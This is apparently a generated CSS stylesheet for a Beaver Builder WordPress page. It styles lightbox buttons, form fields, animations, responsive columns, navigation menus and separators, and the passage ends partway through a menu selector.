.mfp-wrap button.mfp-arrow:active,
.mfp-wrap button.mfp-arrow:hover,
.mfp-wrap button.mfp-arrow:focus {
	background: transparent !important;
	border: none !important;
	outline: none;
	position: absolute;
	top: 50%;
	box-shadow: none !important;
	-moz-box-shadow: none !important;
	-webkit-box-shadow: none !important;
}
.mfp-wrap .mfp-close,
.mfp-wrap .mfp-close:active,
.mfp-wrap .mfp-close:hover,
.mfp-wrap .mfp-close:focus {
	background: transparent !important;
	border: none !important;
	outline: none;
	position: absolute;
	top: 0;
	box-shadow: none !important;
	-moz-box-shadow: none !important;
	-webkit-box-shadow: none !important;
}
.admin-bar .mfp-wrap .mfp-close,
.admin-bar .mfp-wrap .mfp-close:active,
.admin-bar .mfp-wrap .mfp-close:hover,
.admin-bar .mfp-wrap .mfp-close:focus {
	top: 32px!important;
}
img.mfp-img {
	padding: 0;
}
.mfp-counter {
	display: none;
}

.mfp-wrap .mfp-preloader.fa {
	font-size: 30px;
}

/* Form Fields
------------------------------------------------------ */

.fl-form-field {
	margin-bottom: 15px;
}
.fl-form-field input.fl-form-error {
	border-color: #DD6420;
}
.fl-form-error-message {
	clear: both;
	color: #DD6420;
	display: none;
	padding-top: 8px;
	font-size: 12px;
	font-weight: lighter;
}
.fl-form-button-disabled {
	opacity: 0.5;
}

/* Animations
------------------------------------------------------ */

.fl-animation {
	opacity: 0;
}
body.fl-no-js .fl-animation {
	opacity: 1;
}
.fl-builder-preview .fl-animation,
.fl-builder-edit .fl-animation,
.fl-animated {
	opacity: 1;
}
.fl-animated {
	animation-fill-mode: both;
	-webkit-animation-fill-mode: both;
}

/* Button Icon Animation */
.fl-button.fl-button-icon-animation i {
	width: 0 !important;
	opacity: 0;
	-ms-filter: "alpha(opacity=0)";
	transition: all 0.2s ease-out;
	-webkit-transition: all 0.2s ease-out;
}
.fl-button.fl-button-icon-animation:hover i {
	opacity: 1! important;
    -ms-filter: "alpha(opacity=100)";
}
.fl-button.fl-button-icon-animation i.fl-button-icon-after {
	margin-left: 0px !important;
}
.fl-button.fl-button-icon-animation:hover i.fl-button-icon-after {
	margin-left: 10px !important;
}
.fl-button.fl-button-icon-animation i.fl-button-icon-before {
	margin-right: 0 !important;
}
.fl-button.fl-button-icon-animation:hover i.fl-button-icon-before {
	margin-right: 20px !important;
    margin-left: -10px;
}
@media (max-width: 1200px) { /**
 * Styles needed for the large breakpoint.
 */
 }@media (max-width: 992px) { /* Columns
------------------------------------------------------ */

/* Reversed Responsive Stacking */
.fl-col-group.fl-col-group-medium-reversed {
	display: -webkit-flex;
	display: flex;
	-webkit-flex-wrap: wrap-reverse;
	flex-wrap: wrap-reverse;
	flex-direction: row-reverse;
}
 }@media (max-width: 768px) { /* Rows
------------------------------------------------------ */

.fl-row-content-wrap {
	background-attachment: scroll !important;
}
.fl-row-bg-parallax .fl-row-content-wrap {
	background-attachment: scroll !important;
	background-position: center center !important;
}

/* Column Groups
------------------------------------------------------ */

/* Equal Heights */
.fl-col-group.fl-col-group-equal-height {
	display: block;
}
.fl-col-group.fl-col-group-equal-height.fl-col-group-custom-width {
	display: -webkit-box;
    display: -webkit-flex;
    display: flex;
}

/* Reversed Responsive Stacking */
.fl-col-group.fl-col-group-responsive-reversed {
	display: -webkit-flex;
	display: flex;
	-webkit-flex-wrap: wrap-reverse;
	flex-wrap: wrap-reverse;
	flex-direction: row-reverse;
}
.fl-col-group.fl-col-group-responsive-reversed .fl-col:not(.fl-col-small-custom-width) {
	flex-basis: 100%;
	width: 100% !important;
}
.fl-col-group.fl-col-group-medium-reversed:not(.fl-col-group-responsive-reversed) {
	display: unset;
	display: unset;
	-webkit-flex-wrap: unset;
	flex-wrap: unset;
	flex-direction: unset;
}

/* Columns
------------------------------------------------------ */

.fl-col {
	clear: both;
	float: none;
	margin-left: auto;
	margin-right: auto;
	width: auto !important;
}
.fl-col-small:not(.fl-col-small-full-width) {
	max-width: 400px;
}
.fl-block-col-resize {
	display:none;
}
/* Rows
------------------------------------------------------ */

.fl-row[data-node] .fl-row-content-wrap {
	margin: 0;
	padding-left: 0;
	padding-right: 0;
}
.fl-row[data-node] .fl-bg-video,
.fl-row[data-node] .fl-bg-slideshow {
	left: 0;
	right: 0;
}

/* Columns
------------------------------------------------------ */

.fl-col[data-node] .fl-col-content {
	margin: 0;
	padding-left: 0;
	padding-right: 0;
}
 }@media (min-width: 1201px) {
	html .fl-visible-large:not(.fl-visible-desktop),
	html .fl-visible-medium:not(.fl-visible-desktop),
	html .fl-visible-mobile:not(.fl-visible-desktop) {
		display: none;
	}
}

@media (min-width: 993px) and (max-width: 1200px) {
	html .fl-visible-desktop:not(.fl-visible-large),
	html .fl-visible-medium:not(.fl-visible-large),
	html .fl-visible-mobile:not(.fl-visible-large) {
		display: none;
	}
}

@media (min-width: 769px) and (max-width: 992px) {
	html .fl-visible-desktop:not(.fl-visible-medium),
	html .fl-visible-large:not(.fl-visible-medium),
	html .fl-visible-mobile:not(.fl-visible-medium) {
		display: none;
	}
}

@media (max-width: 768px) {
	html .fl-visible-desktop:not(.fl-visible-mobile),
	html .fl-visible-large:not(.fl-visible-mobile),
	html .fl-visible-medium:not(.fl-visible-mobile) {
		display: none;
	}
}
.fl-col-content {
	display: flex;
	flex-direction: column;
	margin-top: 0px;
	margin-right: 0px;
	margin-bottom: 0px;
	margin-left: 0px;
	padding-top: 0px;
	padding-right: 0px;
	padding-bottom: 0px;
	padding-left: 0px;
}
.fl-row-fixed-width {
	max-width: 1100px;
}
.fl-row-content-wrap {
	margin-top: 0px;
	margin-right: 0px;
	margin-bottom: 0px;
	margin-left: 0px;
	padding-top: 20px;
	padding-right: 20px;
	padding-bottom: 20px;
	padding-left: 20px;
}
.fl-module-content, .fl-module:where(.fl-module:not(:has(> .fl-module-content))) {
	margin-top: 20px;
	margin-right: 20px;
	margin-bottom: 20px;
	margin-left: 20px;
}





.fl-node-5dcfb2aa66d7a > .fl-row-content-wrap {
	background-color: rgba(0,0,0,0);
}
.fl-node-5dce2536e04ad {
	color: #ffffff;
}
.fl-builder-content .fl-node-5dce2536e04ad *:not(input):not(textarea):not(select):not(a):not(h1):not(h2):not(h3):not(h4):not(h5):not(h6):not(.fl-menu-mobile-toggle) {
	color: inherit;
}

.fl-builder-content .fl-node-5dce2536e04ad a {
	color: #ffffff;
}

.fl-builder-content .fl-node-5dce2536e04ad a:hover {
	color: #ffffff;
}

.fl-builder-content .fl-node-5dce2536e04ad h1,
.fl-builder-content .fl-node-5dce2536e04ad h2,
.fl-builder-content .fl-node-5dce2536e04ad h3,
.fl-builder-content .fl-node-5dce2536e04ad h4,
.fl-builder-content .fl-node-5dce2536e04ad h5,
.fl-builder-content .fl-node-5dce2536e04ad h6,
.fl-builder-content .fl-node-5dce2536e04ad h1 a,
.fl-builder-content .fl-node-5dce2536e04ad h2 a,
.fl-builder-content .fl-node-5dce2536e04ad h3 a,
.fl-builder-content .fl-node-5dce2536e04ad h4 a,
.fl-builder-content .fl-node-5dce2536e04ad h5 a,
.fl-builder-content .fl-node-5dce2536e04ad h6 a {
	color: #ffffff;
}


.fl-node-5dce2536e04ad > .fl-row-content-wrap:after {
	background-color: rgba(10,0,0,0.5);
}
.fl-node-5dce2536e04ad > .fl-row-content-wrap {
	background-image: url(https://weareelevation.com/wp-content/uploads/2019/11/building-bw.png);
	background-repeat: no-repeat;
	background-position: center center;
	background-attachment: scroll;
	background-size: cover;
	border-top-width: 1px;
	border-right-width: 0px;
	border-bottom-width: 1px;
	border-left-width: 0px;
}
 .fl-node-5dce2536e04ad > .fl-row-content-wrap {
	padding-top:150px;
	padding-bottom:150px;
}





.fl-node-5dce2536e047f > .fl-row-content-wrap {
	border-top-width: 1px;
	border-right-width: 0px;
	border-bottom-width: 1px;
	border-left-width: 0px;
}
 .fl-node-5dce2536e047f > .fl-row-content-wrap {
	padding-top:60px;
	padding-bottom:60px;
}
.fl-node-5dcfe64ec7a53 {
	color: #ffffff;
}
.fl-builder-content .fl-node-5dcfe64ec7a53 *:not(input):not(textarea):not(select):not(a):not(h1):not(h2):not(h3):not(h4):not(h5):not(h6):not(.fl-menu-mobile-toggle) {
	color: inherit;
}

.fl-builder-content .fl-node-5dcfe64ec7a53 a {
	color: #ffffff;
}

.fl-builder-content .fl-node-5dcfe64ec7a53 a:hover {
	color: #ffffff;
}

.fl-builder-content .fl-node-5dcfe64ec7a53 h1,
.fl-builder-content .fl-node-5dcfe64ec7a53 h2,
.fl-builder-content .fl-node-5dcfe64ec7a53 h3,
.fl-builder-content .fl-node-5dcfe64ec7a53 h4,
.fl-builder-content .fl-node-5dcfe64ec7a53 h5,
.fl-builder-content .fl-node-5dcfe64ec7a53 h6,
.fl-builder-content .fl-node-5dcfe64ec7a53 h1 a,
.fl-builder-content .fl-node-5dcfe64ec7a53 h2 a,
.fl-builder-content .fl-node-5dcfe64ec7a53 h3 a,
.fl-builder-content .fl-node-5dcfe64ec7a53 h4 a,
.fl-builder-content .fl-node-5dcfe64ec7a53 h5 a,
.fl-builder-content .fl-node-5dcfe64ec7a53 h6 a {
	color: #ffffff;
}


.fl-node-5dcfe64ec7a53 > .fl-row-content-wrap {
	background-color: #000000;
}




.fl-node-5dce2536e048c {
	width: 100%;
}




.fl-node-5dce2536e04b3 {
	width: 100%;
}




.fl-node-l34ungaw5itm {
	width: 100%;
}




.fl-node-5dcfd267778b7 {
	width: 33.33%;
}
@media(max-width: 992px) {
	.fl-builder-content .fl-node-5dcfd267778b7 {
		width: 33.3% !important;
		max-width: none;
		-webkit-box-flex: 0 1 auto;
		-moz-box-flex: 0 1 auto;
		-webkit-flex: 0 1 auto;
		-ms-flex: 0 1 auto;
		flex: 0 1 auto;
	}
}
@media(max-width: 768px) {
	.fl-builder-content .fl-node-5dcfd267778b7 {
		width: 0% !important;
		max-width: none;
		clear: none;
		float: left;
	}
}




.fl-node-5dd0113f72f70 {
	width: 8%;
}
@media(max-width: 992px) {
	.fl-builder-content .fl-node-5dd0113f72f70 {
		width: 0% !important;
		max-width: none;
		-webkit-box-flex: 0 1 auto;
		-moz-box-flex: 0 1 auto;
		-webkit-flex: 0 1 auto;
		-ms-flex: 0 1 auto;
		flex: 0 1 auto;
	}
}
@media(max-width: 768px) {
	.fl-builder-content .fl-node-5dd0113f72f70 {
		width: 66.6% !important;
		max-width: none;
		clear: none;
		float: left;
	}
}




.fl-node-5dcfac66bb348 {
	width: 58.67%;
}
@media(max-width: 992px) {
	.fl-builder-content .fl-node-5dcfac66bb348 {
		width: 66.6% !important;
		max-width: none;
		-webkit-box-flex: 0 1 auto;
		-moz-box-flex: 0 1 auto;
		-webkit-flex: 0 1 auto;
		-ms-flex: 0 1 auto;
		flex: 0 1 auto;
	}
}
@media(max-width: 768px) {
	.fl-builder-content .fl-node-5dcfac66bb348 {
		width: 33.3% !important;
		max-width: none;
		clear: none;
		float: left;
	}
}




.fl-node-5dcfd176c74c1 {
	width: 33.33%;
}




.fl-node-5dcfd176c74c4 {
	width: 33.33%;
}




.fl-node-5dcfd176c74c6 {
	width: 33.34%;
}




.fl-node-5dcfd176c74d2 {
	width: 100%;
}
.fl-module-heading .fl-heading {
	padding: 0 !important;
	margin: 0 !important;
}.fl-node-5dce2536e0492.fl-module-heading .fl-heading {
	font-size: 50px;
	text-align: center;
	text-transform: uppercase;
}
.fl-icon-group .fl-icon {
	display: inline-block;
	margin-bottom: 10px;
	margin-top: 10px;
}




.fl-node-a5l4uecry0mw .fl-icon i, .fl-node-a5l4uecry0mw .fl-icon i:before {
	font-size: 30px;
}
.fl-node-a5l4uecry0mw .fl-icon-wrap .fl-icon-text {
	height: 52.5px;
}
@media(max-width: 1200px) {
	.fl-node-a5l4uecry0mw .fl-icon-wrap .fl-icon-text {
		height: 52.5px;
	}
}
@media(max-width: 992px) {
	.fl-node-a5l4uecry0mw .fl-icon-wrap .fl-icon-text {
		height: 52.5px;
	}
}
@media(max-width: 768px) {
	.fl-node-a5l4uecry0mw .fl-icon-wrap .fl-icon-text {
		height: 52.5px;
	}
}
				
	
	
				
	
	
.fl-node-a5l4uecry0mw .fl-icon-group {
	text-align: right;
}
.fl-node-a5l4uecry0mw .fl-icon + .fl-icon {
	margin-left: 10px;
}
 .fl-node-a5l4uecry0mw > .fl-module-content {
	margin-top:0px;
	margin-right:0px;
	margin-bottom:0px;
}
img.mfp-img {
    padding-bottom: 40px !important;
}

/* Support for object-fit */
.fl-builder-edit .fl-fill-container img {
	transition: object-position .5s;
}

.fl-fill-container :is(.fl-module-content, .fl-photo, .fl-photo-content, img) {
	height: 100% !important;
	width: 100% !important;
}

@media (max-width: 768px) { /* Mobile Photo */
.fl-photo-content,
.fl-photo-img {
	max-width: 100%;
} }.fl-node-5dcfd26776666, .fl-node-5dcfd26776666 .fl-photo {
	text-align: center;
}
.fl-node-5dd0113f735d0, .fl-node-5dd0113f735d0 .fl-photo {
	text-align: center;
}
.fl-menu ul,
.fl-menu li{
	list-style: none;
	margin: 0;
	padding: 0;
}
.fl-menu .menu:before,
.fl-menu .menu:after{
	content: '';
	display: table;
	clear: both;
}

/* Horizontal menus */
.fl-menu-horizontal {
	display: inline-flex;
	flex-wrap: wrap;
	align-items: center;
}
.fl-menu li{
	position: relative;
}
.fl-menu a{
	display: block;
	padding: 10px;
	text-decoration: none;
}
.fl-menu a:hover{
	text-decoration: none;
}
.fl-menu .sub-menu{
	min-width: 220px;
}

/* Expanded menus */
.fl-module[data-node] .fl-menu .fl-menu-expanded .sub-menu {
	background-color: transparent;
	-webkit-box-shadow: none;
	-ms-box-shadow: none;
	box-shadow: none;
}

/* Submenus */
.fl-menu .fl-has-submenu:focus,
.fl-menu .fl-has-submenu .sub-menu:focus,
.fl-menu .fl-has-submenu-container:focus {
	outline: 0;
}
.fl-menu .fl-has-submenu-container{ position: relative; }

/* Submenu - accordion, expanded */
.fl-menu .fl-menu-accordion .fl-has-submenu > .sub-menu{
	display: none;
}
.fl-menu .fl-menu-accordion .fl-has-submenu.fl-active .hide-heading > .sub-menu {
	box-shadow: none;
	display: block !important;
}

/* Toggle - General */
.fl-menu .fl-menu-toggle{
	position: absolute;
	top: 0;
	right: 0;
	bottom: 0;
	height: 100%;
	cursor: pointer;
}
.fl-menu .fl-toggle-arrows .fl-menu-toggle:before,
.fl-menu .fl-toggle-none .fl-menu-toggle:before{
	border-color: #333;
}
.fl-menu .fl-menu-expanded .fl-menu-toggle{
	display: none;
}

/* Mobile menu - hamburger icon */
.fl-menu .fl-menu-mobile-toggle {
	position: relative;
	padding: 8px;
	background-color: transparent;
	border: none;
	color: #333;
	border-radius: 0;
}
.fl-menu .fl-menu-mobile-toggle:focus-visible {
	outline: 2px auto Highlight;
	outline: 2px auto -webkit-focus-ring-color;
}
.fl-menu .fl-menu-mobile-toggle.text{
	width: 100%;
	text-align: center;
}
.fl-menu .fl-menu-mobile-toggle.hamburger .fl-menu-mobile-toggle-label,
.fl-menu .fl-menu-mobile-toggle.hamburger-label .fl-menu-mobile-toggle-label{
	display: inline-block;
	margin-left: 10px;
	vertical-align: middle;
}
.fl-menu .fl-menu-mobile-toggle.hamburger .svg-container,
.fl-menu .fl-menu-mobile-toggle.hamburger-label .svg-container{
	display: inline-block;
	position: relative;
	width: 1.4em;
	height: 1.4em;
	vertical-align: middle;
}
.fl-menu .fl-menu-mobile-toggle.hamburger .hamburger-menu,
.fl-menu .fl-menu-mobile-toggle.hamburger-label .hamburger-menu{
	position: absolute;
	top: 0;
	left: 0;
	right: 0;
	bottom: 0;
}
.fl-menu .fl-menu-mobile-toggle.hamburger .hamburger-menu rect,
.fl-menu .fl-menu-mobile-toggle.hamburger-label .hamburger-menu rect{
	fill: currentColor;
}

/* Mega menu general */
li.mega-menu .hide-heading > a,
li.mega-menu .hide-heading > .fl-has-submenu-container,
li.mega-menu-disabled .hide-heading > a,
li.mega-menu-disabled .hide-heading > .fl-has-submenu-container {
	display: none;
}

/* Mega menu for horizontal menus */
ul.fl-menu-horizontal li.mega-menu {
	position: static;
}
ul.fl-menu-horizontal li.mega-menu > ul.sub-menu {
	top: inherit !important;
	left: 0 !important;
	right: 0 !important;
	width: 100%;
}
ul.fl-menu-horizontal li.mega-menu.fl-has-submenu:hover > ul.sub-menu,
ul.fl-menu-horizontal li.mega-menu.fl-has-submenu.focus > ul.sub-menu {
	display: flex !important;
}
ul.fl-menu-horizontal li.mega-menu > ul.sub-menu li {
	border-color: transparent;
}
ul.fl-menu-horizontal li.mega-menu > ul.sub-menu > li {
	width: 100%;
}
ul.fl-menu-horizontal li.mega-menu > ul.sub-menu > li > .fl-has-submenu-container a {
	font-weight: bold;
}
ul.fl-menu-horizontal li.mega-menu > ul.sub-menu > li > .fl-has-submenu-container a:hover {
	background: transparent;
}
ul.fl-menu-horizontal li.mega-menu > ul.sub-menu .fl-menu-toggle {
	display: none;
}
ul.fl-menu-horizontal li.mega-menu > ul.sub-menu ul.sub-menu {
	background: transparent;
	-webkit-box-shadow: none;
	-ms-box-shadow: none;
	box-shadow: none;
	display: block;
	min-width: 0;
	opacity: 1;
	padding: 0;
	position: static;
	visibility: visible;
}

/* Mobile menu - below row clone */
:where(.fl-col-group-medium-reversed, .fl-col-group-responsive-reversed) > .fl-menu-mobile-clone {
	flex: 1 1 100%;
}
.fl-menu-mobile-clone {
	clear: both;
}
.fl-menu-mobile-clone .fl-menu .menu {
	float: none !important;
}

/* Mobile menu - Flyout */
.fl-menu-mobile-close {
	display: none;
}
.fl-menu-mobile-close,
.fl-menu-mobile-close:hover,
.fl-menu-mobile-close:focus {
	background: none;
	border: 0 none;
	color: inherit;
	font-size: 18px;
	padding: 10px 6px;
}
.fl-menu-mobile-close:focus-visible {
	outline: 2px auto Highlight;
	outline: 2px auto -webkit-focus-ring-color;
}.fl-node-5dcfac907af49 .fl-menu .menu {
	background-color: rgba(255,0,0,0);}

.fl-builder-content .fl-node-5dcfac907af49 .menu > li > a,
.fl-builder-content .fl-node-5dcfac907af49 .menu > li > .fl-has-submenu-container > a,
.fl-builder-content .fl-node-5dcfac907af49 .sub-menu > li > a,
.fl-builder-content .fl-node-5dcfac907af49 .sub-menu > li > .fl-has-submenu-container > a{
	color: #ffffff;
	}

	
				.fl-node-5dcfac907af49 .fl-menu .fl-toggle-plus .fl-menu-toggle:before,
		.fl-node-5dcfac907af49 .fl-menu .fl-toggle-plus .fl-menu-toggle:after{
			border-color: #ffffff;
		}
			
	.fl-node-5dcfac907af49 .menu > li > a:hover,
.fl-node-5dcfac907af49 .menu > li > a:focus,
.fl-node-5dcfac907af49 .menu > li > .fl-has-submenu-container:hover > a,
.fl-node-5dcfac907af49 .menu > li > .fl-has-submenu-container.focus > a,
.fl-node-5dcfac907af49 .menu > li.current-menu-item > a,
.fl-node-5dcfac907af49 .menu > li.current-menu-item > .fl-has-submenu-container > a,
.fl-node-5dcfac907af49 .sub-menu > li > a:hover,
.fl-node-5dcfac907af49 .sub-menu > li > a:focus,
.fl-node-5dcfac907af49 .sub-menu > li > .fl-has-submenu-container:hover > a,
.fl-node-5dcfac907af49 .sub-menu > li > .fl-has-submenu-container.focus > a,
.fl-node-5dcfac907af49 .sub-menu > li.current-menu-item > a,
.fl-node-5dcfac907af49 .sub-menu > li.current-menu-item > .fl-has-submenu-container > a{
	background-color: #0073e6;color: #ffffff;}

				.fl-node-5dcfac907af49 .fl-menu .fl-toggle-plus .fl-has-submenu-container:hover > .fl-menu-toggle:before,
		.fl-node-5dcfac907af49 .fl-menu .fl-toggle-plus .fl-has-submenu-container.focus > .fl-menu-toggle:before,
		.fl-node-5dcfac907af49 .fl-menu .fl-toggle-plus li.current-menu-item > .fl-has-submenu-container > .fl-menu-toggle:before,
		.fl-node-5dcfac907af49 .fl-menu .fl-toggle-plus .fl-has-submenu-container:hover > .fl-menu-toggle:after,
		.fl-node-5dcfac907af49 .fl-menu .fl-toggle-plus .fl-has-submenu-container.focus > .fl-menu-toggle:after,
		.fl-node-5dcfac907af49 .fl-menu .fl-toggle-plus li.current-menu-item > .fl-has-submenu-container > .fl-menu-toggle:after{
			border-color: #ffffff;
		}
	
		.fl-node-5dcfac907af49 .menu .fl-has-submenu .sub-menu{
		display: none;
	}
	.fl-node-5dcfac907af49 .fl-menu .sub-menu {
	background-color: #000000;-webkit-box-shadow: 0 1px 20px rgba(0,0,0,0.1);-ms-box-shadow: 0 1px 20px rgba(0,0,0,0.1);box-shadow: 0 1px 20px rgba(0,0,0,0.1);}
		.fl-node-5dcfac907af49 .fl-menu .fl-menu-toggle:before,
	.fl-node-5dcfac907af49 .fl-menu .fl-menu-toggle:after{
		content: '';
		position: absolute;
		z-index: 1;
		display: block;
		border-color: #333;
	}
	.fl-node-5dcfac907af49 .fl-menu .fl-menu-toggle:before{
		left: 50%;
		top: 50%;
		width: 12px;
		border-top: 3px solid;
		-webkit-transform: translate( -50%, -50% );
			-ms-transform: translate( -50%, -50% );
				transform: translate( -50%, -50% );
	}
	.fl-node-5dcfac907af49 .fl-menu .fl-menu-toggle:after{
		left: 50%;
		top: 50%;
		border-left: 3px solid;
		height: 12px;
		-webkit-transform: translate( -50%, -50% );
			-ms-transform: translate( -50%, -50% );
				transform: translate( -50%, -50% );
	}
	.fl-node-5dcfac907af49 .fl-menu .fl-has-submenu.fl-active > .fl-has-submenu-container .fl-menu-toggle:after{
		display: none;
	}
		.fl-node-5dcfac907af49 .fl-menu-horizontal.fl-toggle-plus .fl-has-submenu-container a{
		padding-right: 28px;
	}

	.fl-node-5dcfac907af49 .fl-menu-accordion.fl-toggle-plus .fl-menu-toggle{
		width: 28px;
	}
	.fl-node-5dcfac907af49 .fl-menu-horizontal.fl-toggle-plus .fl-menu-toggle,
	.fl-node-5dcfac907af49 .fl-menu-vertical.fl-toggle-plus .fl-menu-toggle{
		width: 28px;
	}
	.fl-node-5dcfac907af49 .fl-menu li{
	border-top: 1px solid transparent;
}
.fl-node-5dcfac907af49 .fl-menu li:first-child{
	border-top: none;
}
	@media ( max-width: 768px ) {

			.fl-node-5dcfac907af49 .fl-menu-mobile-flyout {
							background-color: #0073e6;
			
							left: -267px;
						height: 0px;
			overflow-y: auto;
			padding: 0 5px;
			position: fixed;
			top: 0;
			transition-property: left, right;
			transition-duration: .2s;
			-moz-box-shadow: 0 0 4px #4e3c3c;
			-webkit-box-shadow: 0 0 4px #4e3c3c;
			box-shadow: 0 0 4px #4e3c3c;
			z-index: 999999;
			width: 250px;
		}
		.fl-node-5dcfac907af49 .fl-menu-mobile-flyout ul {
			margin: 0 auto;
		}
		.fl-node-5dcfac907af49 .fl-menu .fl-menu-mobile-flyout .menu {
			display: block !important;
			float: none;
		}
		.admin-bar .fl-node-5dcfac907af49 .fl-menu-mobile-flyout {
			top: 32px;
		}

		
		.fl-menu-mobile-close {
			display: block;
		}
		.fl-flyout-right .fl-menu-mobile-close {
			float: left;
		}
		.fl-flyout-left .fl-menu-mobile-close {
			float: right;
		}

	
	
		
					.fl-node-5dcfac907af49 .fl-menu .menu {
				background-color: #0073e6;
			}
		
	
			.fl-node-5dcfac907af49 .fl-menu ul.menu {
			display: none;

						float: none;
					}
	
		.fl-node-5dcfac907af49 .fl-menu .sub-menu {
		-webkit-box-shadow: none;
		-ms-box-shadow: none;
		box-shadow: none;
	}
		
	.fl-node-5dcfac907af49 .mega-menu.fl-active .hide-heading > .sub-menu,
	.fl-node-5dcfac907af49 .mega-menu-disabled.fl-active .hide-heading > .sub-menu {
		display: block !important;
	}

	.fl-node-5dcfac907af49 .fl-menu-logo,
	.fl-node-5dcfac907af49 .fl-menu-search-item {
		display: none;
	}

	} 
			@media ( max-width: 782px ) {
			.admin-bar .fl-node-5dcfac907af49 .fl-menu-mobile-flyout {
				top: 46px;
			}
		}
	
@media ( min-width: 769px ) {

				.fl-node-5dcfac907af49 .fl-menu .menu > li{ display: inline-block; }

		.fl-node-5dcfac907af49 .menu li{
			border-left: 1px solid transparent;
			border-top: none;
		}

		.fl-node-5dcfac907af49 .menu li:first-child{
			border: none;
		}
		.fl-node-5dcfac907af49 .menu li li{
			border-top: 1px solid transparent;
			border-left: none;
		}

		.fl-node-5dcfac907af49 .menu .fl-has-submenu .sub-menu{
			position: absolute;
			top: 100%;
			left: 0;
			z-index: 10;
			visibility: hidden;
			opacity: 0;
			text-align:left;
		}

		.fl-node-5dcfac907af49 .fl-has-submenu .fl-has-submenu .sub-menu{
			top: 0;
			left: 100%;
		}

			
		
		.fl-node-5dcfac907af49 .fl-menu .fl-has-submenu:hover > .sub-menu,
		.fl-node-5dcfac907af49 .fl-menu .fl-has-submenu.focus > .sub-menu{
			display: block;
			visibility: visible;
			opacity: 1;
		}

		.fl-node-5dcfac907af49 .menu .fl-has-submenu.fl-menu-submenu-right .sub-menu{
			left: inherit;
			right: 0;
		}

		.fl-node-5dcfac907af49 .menu .fl-has-submenu .fl-has-submenu.fl-menu-submenu-right .sub-menu{
			top: 0;
			left: inherit;
			right: 100%;
		}

		.fl-node-5dcfac907af49 .fl-menu .fl-has-submenu.fl-active > .fl-has-submenu-container .fl-menu-toggle{
			-webkit-transform: none;
				-ms-transform: none;
					transform: none;
		}

				
		
		.fl-node-5dcfac907af49 ul.sub-menu {
						padding-top: 0px;
									padding-right: 0px;
									padding-bottom: 0px;
									padding-left: 0px;
					}

		.fl-node-5dcfac907af49 ul.sub-menu a {
														}

	
			.fl-node-5dcfac907af49 .fl-menu .fl-menu-mobile-toggle{
			display: none;
		}
	}

				
	.fl-node-5dcfac907af49 .fl-menu .fl-menu-mobile-toggle {
		color: #ffffff;background-color: rgba(255,0,0,0);		font-size: 16px;
		text-transform: uppercase;
		padding-top: 14px;
		padding-right: 14px;
		padding-bottom: 14px;
		padding-left: 14px;
		border-color: rgba( 0,0,0,0.1 );
	}
	.fl-node-5dcfac907af49 .fl-menu .fl-menu-mobile-toggle rect,
	.fl-node-5dcfac907af49 .fl-menu .fl-menu-mobile-toggle.hamburger .hamburger-menu rect {
		fill: #ffffff;	}
	.fl-node-5dcfac907af49 .fl-menu .fl-menu-mobile-toggle:hover,
	.fl-node-5dcfac907af49 .fl-menu .fl-menu-mobile-toggle.fl-active {
		color: #ffffff;background-color: #0073e6;	}

	.fl-node-5dcfac907af49 .fl-menu .fl-menu-mobile-toggle:hover rect,
	.fl-node-5dcfac907af49 .fl-menu .fl-menu-mobile-toggle.fl-active rect,
	.fl-node-5dcfac907af49 .fl-menu .fl-menu-mobile-toggle.hamburger:hover .hamburger-menu rect,
	.fl-node-5dcfac907af49 .fl-menu .fl-menu-mobile-toggle.fl-active .hamburger-menu rect {
		fill: #ffffff;	}
	.fl-node-5dcfac907af49 ul.fl-menu-horizontal li.mega-menu > ul.sub-menu > li > .fl-has-submenu-container a:hover {
	color: #ffffff;
}
.fl-node-5dcfac907af49 .fl-menu .menu, .fl-node-5dcfac907af49 .fl-menu .menu > li {
	font-size: 16px;
	text-transform: uppercase;
	text-decoration: none;
}
.fl-node-5dcfac907af49 .fl-menu {
	text-align: right;
}
.fl-node-5dcfac907af49 .fl-menu .menu {
	justify-content: right;
}
.fl-node-5dcfac907af49 .menu a {
	padding-top: 14px;
	padding-right: 14px;
	padding-bottom: 14px;
	padding-left: 14px;
}
.fl-node-5dcfac907af49 .fl-menu .menu .sub-menu > li {
	font-size: 16px;
	line-height: 1;
}
.fl-node-5dcfac907af49 .fl-menu .fl-menu-mobile-toggle {
	float: right;
}
@media(max-width: 1200px) {
	.fl-node-5dcfac907af49 .fl-menu .fl-menu-mobile-toggle {
		float: none;
	}
}
@media(max-width: 992px) {
	.fl-node-5dcfac907af49 .fl-menu .fl-menu-mobile-toggle {
		float: none;
	}
}
@media(max-width: 768px) {
	.fl-node-5dcfac907af49 .menu li.fl-has-submenu ul.sub-menu {
		padding-left: 15px;
	}
	.fl-node-5dcfac907af49 .fl-menu .sub-menu {
		background-color: transparent;
	}
	.fl-node-5dcfac907af49 .fl-menu .fl-menu-mobile-toggle {
		float: none;
	}
}
 .fl-node-5dcfac907af49 > .fl-module-content {
	margin-top:10px;
	margin-right:0px;
}
@media ( max-width: 992px ) {
 .fl-node-5dcfac907af49.fl-module > .fl-module-content {
	margin-right:0px;
}
}
@media ( max-width: 768px ) {
 .fl-node-5dcfac907af49.fl-module > .fl-module-content {
	margin-right:0px;
}
}
.fl-post-info-sep {
	margin: 0 3px;
}.fl-node-5dce2536e0498 {
	text-align: center;
}
 .fl-node-5dce2536e0498 > .fl-module-content {
	margin-top:0px;
}
.fl-node-5dce2536e049e {
	min-height: 0;
}

.fl-node-5dce2536e049e .fl-separator {
	border-top-width: 1px;
	border-top-style: solid;
	border-top-color: #e8e8e8;
	max-width: 100%;
	margin: auto;
}

			.fl-node-5dce2536e04a7 {
	min-height: 0;
}

.fl-node-5dce2536e04a7 .fl-separator {
	border-top-width: 1px;
	border-top-style: solid;
	border-top-color: #e8e8e8;
	max-width: 100%;
	margin: auto;
}

			.fl-node-5dcfd176c74c8, .fl-node-5dcfd176c74c8 .fl-photo {
	text-align: center;
}
.fl-builder-content .fl-rich-text strong {
	font-weight: bold;
}

/**
 * Remove bottom margins from the last paragraph
 * in v2+ text editor modules.
 */
.fl-module.fl-rich-text p:last-child {
	margin-bottom: 0;
}
/* Handle overlays in the builder */
.fl-builder-edit .fl-module.fl-rich-text p:not(:has(~ *:not(.fl-block-overlay))) {
	margin-bottom: 0;
}
 .fl-node-5e795e4591445 > .fl-module-content {
	margin-bottom:0px;
}
.fl-node-5dcfd176c74cd .fl-menu .menu {
	}

.fl-builder-content .fl-node-5dcfd176c74cd .menu > li > a,
.fl-builder-content .fl-node-5dcfd176c74cd .menu > li > .fl-has-submenu-container > a,
.fl-builder-content .fl-node-5dcfd176c74cd .sub-menu > li > a,
